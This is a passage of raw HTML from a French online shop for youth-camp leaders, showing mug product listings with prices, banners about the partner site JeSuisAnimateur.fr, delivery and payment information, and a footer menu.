			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24289" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-j-peux-pas-j-ai-colo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • J&rsquo;peux pas, j&rsquo;ai colo !</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24289" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24289" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24289" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • J&#039;peux pas, j&#039;ai colo !&rdquo;" rel="nofollow" data-success_message="« Mug • J&#039;peux pas, j&#039;ai colo ! » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24289" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div></div>

<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:0px;height:19px;"></div>

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  </div>


  <div class="banner has-hover" id="banner-724282444">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
                                    <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1143054461" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

<h3 class="uppercase"><strong>Vos achats ont du sens</strong></h3>
<p style="text-align: center;">En achetant sur cette boutique, vous participez au développement du site <a href="http://www.jesuisanimateur.fr/" target="_blank" rel="noopener noreferrer">JeSuisAnimateur.fr</a>, portail <strong>indépendant</strong> d’information et de services conçu <strong>par des animateurs pour tous les acteurs de l’éducation et de l&rsquo;enfance. </strong></p>
<p><strong>100% des commissions versées </strong>par nos partenaires servent à financer les coûts d&rsquo;exploitation du site ainsi que le développement de nouveaux contenus et services.</p>
<a href="https://www.jesuisanimateur.fr/" target="_blank" class="button white is-outline" rel="noopener"  >
		<span>Découvrir JeSuisAnimateur.fr</span>
	</a>



              </div>
           </div>
                            
<style>
#text-box-1143054461 {
  width: 83%;
}
#text-box-1143054461 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-724282444 {
  padding-top: 282px;
  background-color: rgba(5, 92, 81, 0.58);
}
#banner-724282444 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
</style>
  </div>


	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
	     <div class="product-small col has-hover product type-product post-17459 status-publish first instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-11%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-poule-renard-vipere/" aria-label="Mug • Poule-Renard-Vipère">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-80e634ca-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Poule-Renard-Vipère" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-80e634ca-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-80e634ca-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-80e634ca-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-80e634ca-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-80e634ca-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-80e634ca-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-80e634ca-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-80e634ca.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-bb3810e8-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-bb3810e8-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-bb3810e8-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-bb3810e8-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-bb3810e8-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-bb3810e8-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-bb3810e8-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-bb3810e8-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/10/mockup-bb3810e8.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-17459 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="17459"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:17459,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=17459&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="17459"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="17459" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-poule-renard-vipere/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Poule-Renard-Vipère</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 17,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 15,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=17459" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17459" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="17459" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Poule-Renard-Vipère&rdquo;" rel="nofollow" data-success_message="« Mug • Poule-Renard-Vipère » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_17459" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div></div>

<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:0px;height:19px;"></div>


  <div class="banner has-hover" id="banner-1188239831">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
                                    <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1286458561" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

<h3 class="uppercase">Partenariat</h3>
<p>Vous proposez des articles – y compris téléchargeables – susceptibles d’intéresser les acteurs du secteur de l’animation ?</p>
<a href="https://m.me/jesuisanimateur" target="_blank" class="button white is-outline" rel="noopener"  >
		<span>Contactez-nous</span>
	</a>



              </div>
           </div>
                            
<style>
#text-box-1286458561 {
  width: 60%;
}
#text-box-1286458561 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1188239831 {
  padding-top: 282px;
  background-color: rgb(72, 72, 72);
}
#banner-1188239831 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
</style>
  </div>



	<section class="section" id="section_400803410">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-large align-center"  id="row-1908759470">


	<div id="col-1526780020" class="col medium-4 small-9 large-4"  >
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="64" height="64" src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/guarantee-1.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3 class="uppercase" style="text-align: center;">Paiement sécurisé</h3>
<p style="text-align: center;"><span style="font-size: 80%;"><strong>Achetez sur notre site en toute confiance.</strong> Nous disposons d’un système de cryptage SSL pour protéger vos données personnelles ainsi que les moyens de paiement utilisés pour vos commandes. </span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-35786671" class="col medium-4 small-9 large-4"  >
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="64" height="64" src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/package-1.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3 class="uppercase" style="text-align: center;">LIVRAISON OFFERTE</h3>
<p style="text-align: center;"><span style="font-size: 80%;"><strong>La livraison est offerte en France Métropolitaine à partir de 75 € d’achat.</strong> Les articles commandés sont préparés et expédiés soit depuis nos bureaux en Normandie ou directement par nos partenaires.</span></p>


		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-680107679" class="col medium-4 small-9 large-4"  >
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="128" height="128" src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/headphones.png" class="attachment-medium size-medium" alt="" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/06/headphones.png 128w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/headphones-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3 class="uppercase" style="text-align: center;">Service client</h3>
<p style="text-align: center;"><span style="font-size: 80%;"><strong>Vous pouvez nous contacter via notre&nbsp;<a href="mailto:contact@jesuisanimateur.shop">adresse email</a> ou 24/24 par <a href="https://m.me/jesuisanimateur">Facebook Messenger</a>.</strong> Votre satisfaction étant notre priorité, nous vous répondrons dans les plus brefs délais. </span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_400803410 {
  padding-top: 19px;
  padding-bottom: 19px;
}
</style>
	</section>
	


			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://jesuisanimateur.shop/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://jesuisanimateur.shop/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://jesuisanimateur.shop/termes-et-conditions/">Termes et conditions</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://jesuisanimateur.shop/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
